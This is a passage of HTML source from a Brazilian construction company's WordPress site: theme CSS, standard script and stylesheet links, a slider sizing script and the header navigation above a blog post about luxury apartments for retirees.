{margin-right:-15px;margin-left:-15px;}.col-1,.col-2,[data-elementor-columns-mobile="6"] .column-item,.col-3,[data-elementor-columns-mobile="4"] .column-item,.col-4,.opal-comment-form-2 .comment-form .comment-form-author,.opal-comment-form-3 .comment-form .comment-form-author,.opal-comment-form-2 .comment-form .comment-form-email,.opal-comment-form-3 .comment-form .comment-form-email,.opal-comment-form-2 .comment-form .comment-form-url,.opal-comment-form-3 .comment-form .comment-form-url,[data-elementor-columns-mobile="3"] .column-item,.col-5,.col-6,.opal-comment-form-4 .comment-form .comment-form-author,.opal-comment-form-4 .comment-form .comment-form-email,.opal-comment-form-4 .comment-form .comment-form-url,.opal-comment-form-6 .comment-form .comment-form-author,.opal-comment-form-6 .comment-form .comment-form-email,[data-elementor-columns-mobile="2"] .column-item,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.opal-archive-style-2.opal-content-layout-2cr .post-style-2,.related-posts .column-item,.opal-default-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cl .related-posts .column-item,.site-footer .widget-area .widget-column,.opal-comment-form-2 .comment-form .logged-in-as,.opal-comment-form-3 .comment-form .logged-in-as,.opal-comment-form-2 .comment-form .comment-notes,.opal-comment-form-3 .comment-form .comment-notes,.opal-comment-form-2 .comment-form .comment-form-comment,.opal-comment-form-3 .comment-form .comment-form-comment,.opal-comment-form-2 .comment-form .form-submit,.opal-comment-form-3 .comment-form .form-submit,.opal-comment-form-4 .comment-form .logged-in-as,.opal-comment-form-4 .comment-form .comment-notes,.opal-comment-form-4 .comment-form .comment-form-comment,.opal-comment-form-4 .comment-form .form-submit,.opal-comment-form-6 .comment-form .logged-in-as,.opal-comment-form-6 .comment-form .comment-notes,.opal-comment-form-6 .comment-form .comment-form-comment,.opal-comment-form-6 .comment-form .comment-form-url,.opal-comment-form-6 .comment-form .form-submit,.widget .gallery-columns-1 .gallery-item,.elementor-element .gallery-columns-1 .gallery-item,.entry-gallery .gallery-columns-1 .gallery-item,.single .gallery-columns-1 .gallery-item,[data-elementor-columns-mobile="1"] .column-item,.col,body #secondary,.col-auto,.col-sm-1,[data-opal-columns="12"] .column-item,.col-sm-2,[data-opal-columns="6"] .column-item,.col-sm-3,[data-opal-columns="4"] .column-item,.col-sm-4,[data-opal-columns="3"] .column-item,.widget .gallery-columns-6 .gallery-item,.elementor-element .gallery-columns-6 .gallery-item,.entry-gallery .gallery-columns-6 .gallery-item,.single .gallery-columns-6 .gallery-item,.col-sm-5,.col-sm-6,[data-opal-columns="2"] .column-item,.opal-archive-style-3:not(.opal-content-layout-2cr) .post-style-3,.widget .gallery-columns-2 .gallery-item,.elementor-element .gallery-columns-2 .gallery-item,.entry-gallery .gallery-columns-2 .gallery-item,.single .gallery-columns-2 .gallery-item,.widget .gallery-columns-3 .gallery-item,.elementor-element .gallery-columns-3 .gallery-item,.entry-gallery .gallery-columns-3 .gallery-item,.single .gallery-columns-3 .gallery-item,.widget .gallery-columns-4 .gallery-item,.elementor-element .gallery-columns-4 .gallery-item,.entry-gallery .gallery-columns-4 .gallery-item,.single .gallery-columns-4 .gallery-item,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,[data-opal-columns="1"] .column-item,.opal-archive-style-2:not(.opal-content-layout-2cr) .post-style-2,.opal-archive-style-3.opal-content-layout-2cr .post-style-3,.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion,.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion + .opal-image-hotspots-container,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,[data-elementor-columns-tablet="6"] .column-item,.col-md-3,[data-elementor-columns-tablet="4"] .column-item,.col-md-4,[data-elementor-columns-tablet="3"] .column-item,.col-md-5,.opal-default-content-layout-2cr #secondary,.col-md-6,[data-elementor-columns-tablet="2"] .column-item,.col-md-7,.opal-default-content-layout-2cr #primary,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,body.single-post .content-boxed,[data-elementor-columns-tablet="1"] .column-item,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,[data-elementor-columns="6"] .column-item,.col-lg-3,[data-elementor-columns="4"] .column-item,.col-lg-4,[data-elementor-columns="3"] .column-item,.col-lg-5,.col-lg-6,[data-elementor-columns="2"] .column-item,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,body.single-post.opal-default-content-layout-2cr .content-boxed,body.single-post.opal-content-layout-2cr .content-boxed,body.single-post.opal-content-layout-2cl .content-boxed,[data-elementor-columns="1"] .column-item,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto {padding-right:15px;padding-left:15px;}.container,#content {padding-right:15px;padding-left:15px;}@media (min-width:576px) {.container, #content {max-width:540px; } }@media (min-width:768px) {.container, #content {max-width:720px; } }@media (min-width:992px) {.container, #content {max-width:960px; } }@media (min-width:1200px) {.container, #content {max-width:1140px; } }.elementor-widget-heading .elementor-heading-title{font-family:"Marcellus SC", -apple-system, BlinkMacSystemFont, Sans-serif;}.elementor-widget-heading .elementor-heading-title,.elementor-text-editor b{font-weight:400;}.elementor-widget-heading .elementor-heading-title{font-family:"Marcellus SC", -apple-system, BlinkMacSystemFont, Sans-serif;}.elementor-widget-heading .elementor-heading-title,.elementor-text-editor b{font-weight:400;}.typo-heading,h1,h2,h3,h4,h5,h6,.author-wrapper .author-name,.error404 .error-404 h1,.error404 .error-404-subtitle h2,h2.widget-title,h2.widgettitle,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.osf-property-article .property-title {font-family:"Marcellus SC",-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-weight:400;text-transform:uppercase;}@media screen and (min-width:1200px){.container, #content ,.single-product .related.products, .single-product .up-sells.products{max-width:1200px;}}.page-title-bar {background-color:#3f4448;background-image:url(http://localhost/wordpress/maisonco/wp-content/uploads/2018/12/bg-breadcrumb.jpg);background-repeat:no-repeat;background-position:center center;;}.page-title{color:#ffffff; }.breadcrumb, .breadcrumb span, .breadcrumb * {color:#00aeef;;}.breadcrumb a:hover,.breadcrumb a:hover span{color:#ffffff;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.more-link,.page .edit-link a.post-edit-link,.error404 .return-homepage,.scrollup,.elementor-element .elementor-button-primary .elementor-button {background-color:#00aeef;border-color:#00aeef;color:#fff;border-radius:0px;font-size:12px;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.more-link:hover,.page .edit-link a.post-edit-link:hover,.error404 .return-homepage:hover,.scrollup:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.more-link:active,.page .edit-link a.post-edit-link:active,.error404 .return-homepage:active,.scrollup:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.active.more-link,.page .edit-link a.active.post-edit-link,.error404 .active.return-homepage,.active.scrollup,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.show > .dropdown-toggle.more-link,.page .edit-link .show > a.dropdown-toggle.post-edit-link,.error404 .show > .dropdown-toggle.return-homepage,.show > .dropdown-toggle.scrollup,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-button-dft .service-style2 .elementor-service__button:hover {background-color:#008abd;border-color:#008abd;color:#fff;font-size:12px;}.button-outline-primary,.elementor-element .elementor-button-outline_primary .elementor-button {color:#00aeef;border-color:#00aeef;border-radius:0px;font-size:12px;}.button-outline-primary:hover,.button-outline-primary:active,.button-outline-primary.active,.show > .button-outline-primary.dropdown-toggle,.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus {color:#fff;background-color:#008abd;border-color:#008abd;font-size:12px;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.more-link,.page .edit-link a.post-edit-link,.error404 .return-homepage,.scrollup,.elementor-element .elementor-button-primary .elementor-button {background-color:#00aeef;border-color:#00aeef;color:#fff;border-radius:0px;font-size:12px;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.more-link:hover,.page .edit-link a.post-edit-link:hover,.error404 .return-homepage:hover,.scrollup:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.more-link:active,.page .edit-link a.post-edit-link:active,.error404 .return-homepage:active,.scrollup:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.active.more-link,.page .edit-link a.active.post-edit-link,.error404 .active.return-homepage,.active.scrollup,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.show > .dropdown-toggle.more-link,.page .edit-link .show > a.dropdown-toggle.post-edit-link,.error404 .show > .dropdown-toggle.return-homepage,.show > .dropdown-toggle.scrollup,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-button-dft .service-style2 .elementor-service__button:hover {background-color:#008abd;border-color:#008abd;color:#fff;font-size:12px;}.button-outline-primary,.elementor-element .elementor-button-outline_primary .elementor-button {color:#00aeef;border-color:#00aeef;border-radius:0px;font-size:12px;}.button-outline-primary:hover,.button-outline-primary:active,.button-outline-primary.active,.show > .button-outline-primary.dropdown-toggle,.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus {color:#fff;background-color:#008abd;border-color:#008abd;font-size:12px;}.button-secondary,.secondary-button .search-submit,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button {background-color:#2b334c;border-color:#2b334c;color:#fff;border-radius:0px;font-size:12px;}.button-secondary:hover,.secondary-button .search-submit:hover,.button-secondary:active,.secondary-button .search-submit:active,.button-secondary.active,.secondary-button .active.search-submit,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#181d2a;border-color:#181d2a;color:#fff;font-size:12px;}.button-outline-secondary,.elementor-element .elementor-button-outline_secondary .elementor-button {color:#2b334c;border-color:#2b334c;border-radius:0px;font-size:12px;}.button-outline-secondary:hover,.button-outline-secondary:active,.button-outline-secondary.active,.show > .button-outline-secondary.dropdown-toggle,.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus {color:#fff;background-color:#181d2a;border-color:#181d2a;border-radius:0px;font-size:12px;}button ,input[type="submit"], input[type="reset"], input[type="button"], .button, .btn {font-size:12px;}.elementor-button[class*='elementor-size-'] {border-radius:0px;}
@media(max-width: 991px){.opal-header-absolute .site-header{background:#ffffff;}}
/*# sourceURL=maisonco-style-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://construtoranossolar.com/wp-content/themes/maisonco-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='maisonco-opal-icon-css' href='https://construtoranossolar.com/wp-content/themes/maisonco/assets/css/opal-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='maisonco-carousel-css' href='https://construtoranossolar.com/wp-content/themes/maisonco/assets/css/carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='otf-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%7CMarcellus+SC%3A400&#038;subset=latin-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='maisonco-custom-css' href='https://construtoranossolar.com/wp-content/plugins/maisonco-core/assets/css/maisonco-custom.css?ver=4.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://construtoranossolar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://construtoranossolar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://construtoranossolar.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://construtoranossolar.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.0" id="revmin-js"></script>
<script type="text/javascript" src="https://construtoranossolar.com/wp-content/themes/maisonco/assets/js/libs/owl.carousel.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://construtoranossolar.com/wp-content/plugins/maisonco-core/assets/js/carousel.js?ver=6.9" id="otf-carousel-js"></script>
<link rel="https://api.w.org/" href="https://construtoranossolar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://construtoranossolar.com/wp-json/wp/v2/posts/8567" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://construtoranossolar.com/apartamento-de-luxo-vantagens-e-beneficios-para-aposentados/" />
<link rel='shortlink' href='https://construtoranossolar.com/?p=8567' />
<link rel="pingback" href="https://construtoranossolar.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.3.0 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://construtoranossolar.com/wp-content/uploads/2021/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://construtoranossolar.com/wp-content/uploads/2021/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://construtoranossolar.com/wp-content/uploads/2021/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://construtoranossolar.com/wp-content/uploads/2021/04/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#rev_slider_7_1 {
	width: 100% !important;
}

.osf-property-article .osf-property-article-inner {
	height: 375px !important;
}

.scrollup.activate {
    margin-right: 50px;
		margin-bottom: -5px;
}

.grecaptcha-badge {
  position: absolute;
  z-index: 1000; /* Garanta que o selo esteja acima de outros elementos */
}

#galeria-empreendimentos .post-thumbnail{
	height: 100% !important;
}

.menu-item-10001 {
	padding: 5px 12px;
}

.menu-item-10001 a {
	border: 2px solid #00AEEF;
	color: #00AEEF !important;
	padding: 4px 17px !important;
  margin-top: 3px;
}

@media screen and (max-width: 756px) {
	.elementor-164 .elementor-element.elementor-element-65e4b95f > .elementor-element-populated > .elementor-widget-wrap, .elementor-164 .elementor-element.elementor-element-155f998e , .elementor-164 .elementor-element.elementor-element-2169166f {
	padding: 0px 15px 0px 15px !important;
}
	
	.elementor-164 .elementor-element.elementor-element-21d2a9c {
		margin-bottom: 50px !important;
	}
	
	.elementor-164 .elementor-element.elementor-element-6978733b > .elementor-element-populated > .elementor-widget-wrap {
		padding: 0px !important;
		margin-bottom: 20px !important;
	}
	
	.elementor-164 .elementor-element.elementor-element-15cecf1a {
		padding: 0px 0px 50px 0px !important;
	}
	
	.elementor-widget-heading .elementor-widget-container {
		justify-content: center !important;
	}
	
	.elementor-164 .elementor-element.elementor-element-1a36d72 > .elementor-widget-container {
		margin: 20px 0px 20px 0px !important;
		padding: 0px 15px 0px 15px !important;
		text-align: center !important;
	}
	
	.elementor-7933 .elementor-element.elementor-element-c8600cd > .elementor-element-populated > .elementor-widget-wrap , .elementor-5807 .elementor-element.elementor-element-17c84008 > .elementor-element-populated > .elementor-widget-wrap , .elementor-5807 .elementor-element.elementor-element-4183f3a7 , .elementor-5807 .elementor-element.elementor-element-6f21921 > .elementor-element-populated > .elementor-widget-wrap , .elementor-5807 .elementor-element.elementor-element-069d738 > .elementor-element-populated > .elementor-widget-wrap {
		padding: 0px 15px 0px 15px !important;
	}
	
	.elementor-5807 .elementor-element.elementor-element-87c9458 > .elementor-element-populated > .elementor-widget-wrap , .elementor-5807 .elementor-element.elementor-element-4bac461 > .elementor-element-populated > .elementor-widget-wrap {
		padding: 0px 30px 0px 30px !important;
		margin-top: 2rem !important;
	}
	
	.elementor-row {
		flex-direction: column;
	}
	.elementor-column {
		width: 100% !important;
	}
	
	.elementor-6543 .elementor-element.elementor-element-1319c2a8 > .elementor-element-populated > .elementor-widget-wrap , .elementor-6537 .elementor-element.elementor-element-272f34b7 > .elementor-element-populated > .elementor-widget-wrap , .elementor-1885 .elementor-element.elementor-element-affb94c > .elementor-element-populated > .elementor-widget-wrap , .elementor-5807 .elementor-element.elementor-element-3b0d6992 > .elementor-element-populated > .elementor-widget-wrap {
		padding: 0px !important;
	}
	
	.elementor-5807 .elementor-element.elementor-element-3b0d6992 > .elementor-element-populated > .elementor-widget-wrap {
		margin-top: 2rem !important;
	}
}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='elementor-frontend-css' href='https://construtoranossolar.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-132-css' href='https://construtoranossolar.com/wp-content/uploads/elementor/css/post-132.css?ver=1767907335' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://construtoranossolar.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-180-css' href='https://construtoranossolar.com/wp-content/uploads/elementor/css/post-180.css?ver=1767907336' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://construtoranossolar.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://construtoranossolar.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://construtoranossolar.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://construtoranossolar.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://construtoranossolar.com/wp-content/uploads/elementor/css/post-7.css?ver=1767907335' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://construtoranossolar.com/wp-content/plugins/maisonco-core/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='maisonco-update-css' href='https://construtoranossolar.com/wp-content/plugins/maisonco-core/assets/css/maisonco-update.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='osf-elementor-addons-css' href='https://construtoranossolar.com/wp-content/plugins/maisonco-core/assets/css/elementor/style.css?ver=4.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-marcellussc-css' href='https://fonts.googleapis.com/css?family=Marcellus+SC:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://construtoranossolar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://construtoranossolar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-8567 single-format-standard custom-background wp-custom-logo wp-theme-maisonco wp-child-theme-maisonco-child opal-style opal-single-post-style opal-content-layout-2cr chrome platform-osx opal-layout-wide opal-pagination-4 opal-page-title-right-left opal-footer-skin-light opal-comment-4 opal-comment-form-2 opal-header-absolute elementor-default elementor-kit-7">
<div id="wptime-plugin-preloader"></div>
<div class="opal-wrapper">
    <div id="page" class="site">
        <header id="masthead" class="site-header">
            <div class="site-header">
    		<div data-elementor-type="wp-post" data-elementor-id="132" class="elementor elementor-132">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-8ccbe0d elementor-section-stretched elementor-section-full_width elementor-section-content-middle osf-sticky-active elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="8ccbe0d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-23a080f" data-id="23a080f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1060ddd elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-opal-site-logo elementor-widget-image" data-id="1060ddd" data-element_type="widget" data-widget_type="opal-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-image">
                                            <a href="https://nossolar.2d210a33.configr.cloud">
                                        <img src="https://nossolar.2d210a33.configr.cloud/wp-content/uploads/2018/12/Logotipo_NossoLar_rsz2.png" title="Logotipo_NossoLar_rsz2" alt="Logotipo_NossoLar_rsz2" loading="lazy" />                                    </a>
                                                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-9ca6e35 logo-sticky elementor-widget elementor-widget-opal-site-logo elementor-widget-image" data-id="9ca6e35" data-element_type="widget" data-widget_type="opal-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-image">
                                            <a href="https://nossolar.2d210a33.configr.cloud">
                                        <img src="https://nossolar.2d210a33.configr.cloud/wp-content/uploads/2018/12/Logo-NL-preferencial-com-complemento-1-1.png" title="Logo-NL-preferencial-com-complemento (1) (1)" alt="Logo-NL-preferencial-com-complemento (1) (1)" loading="lazy" />                                    </a>
                                                    </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-96e0e1a" data-id="96e0e1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0dc8207 elementor-nav-menu--indicator-angle elementor-menu-toggle__align-right elementor-menu-toggle-mobile__align-right elementor-nav-menu__align-center elementor-nav-menu-tablet__align-right elementor-nav-menu-mobile__align-right elementor-menu-toggle-tablet__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-opal-nav-menu" data-id="0dc8207" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
					        <nav class="elementor-nav-menu--mobile-enable elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-drop-out" data-subMenusMinWidth="270" data-subMenusMaxWidth="500"><ul id="menu-1-0dc8207" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-170"><a href="https://construtoranossolar.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8862"><a href="https://construtoranossolar.com/sobre-a-nossolar/" class="elementor-item">Quem somos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://construtoranossolar.com/quem-somos/" class="elementor-sub-item">Sobre A NossoLar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8448"><a href="https://construtoranossolar.com/melhor-construtora-da-praia-grande/" class="elementor-sub-item">Melhor Construtora da Praia Grande</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://construtoranossolar.com/familia-nossolar/" class="elementor-sub-item">Família Nossolar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://construtoranossolar.com/empreendimentos/" class="elementor-item">Empreendimentos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6060"><a href="https://construtoranossolar.com/blog-nossolar/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://construtoranossolar.com/fale-com-a-nossolar/" class="elementor-item">Fale com a Nossolar</a></li>
